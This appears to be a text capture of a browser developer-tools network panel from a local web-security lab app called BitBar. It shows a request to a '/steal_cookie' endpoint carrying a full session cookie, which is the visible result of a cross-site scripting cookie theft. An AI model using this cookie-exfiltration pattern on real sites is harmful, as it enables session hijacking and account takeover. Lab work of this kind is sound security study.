 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S M D... File I... T T... S Headers Cookies Request Response Timings Stack Trace
30 G ... profile?userna d... ht c... 2. Filter Headers Block Resend
2 G ... steal_cookie? p... ht 3... 0
2 G ... favicon.ico F... vr c... 0
GET http://localhost:3000/steal_cookie?cookie=_bitbar_session=BAh7CUkiD3Nlc3Npb25faWQGOgZFVEkiJTFjNDNhZTZlNmM0OTZkM2ViYjQ0Y2VjY
zI3NTdkMWFmBjsAVEkiCnRva2VuBjsARkkiG0xvZmxWT3FpNEN1V0R5V21uTWtXWFEGOwBGSSISc3RvbGVuX2Nvb2tpZQY7AEZJIkVfYml0YmFyX3Nlc
3Npb249QkFoN0NVa2lEM05sYzNOcGIyNWZhV1FHT2daRlZFa2lKVEZqTkROaFpUWmxObU0wBjsAVEkiEWxvZ2dlZF9pbl9pZAY7AEZpBg==--d7810e1a
f37aa4d6c8a84567ca6c11e356b01c37
Status 200 OK
Version HTTP/1.1
Transferred 324 B (0 B size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (324 B) Raw
Cache-Control: no-cache
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html
Date: Sun, 05 May 2024 12:09:06 GMT
Server: WEBrick/1.4.2 (Ruby/2.5.8/2020-03-31)
X-Content-Type-Options: nosniff
X-Request-Id: 5b374fd1-30c0-4d35-a74d-0f47f56003d0
X-Runtime: 0.036973
X-Xss-Protection: 0
3 requests 2.26 KB / 324 B trans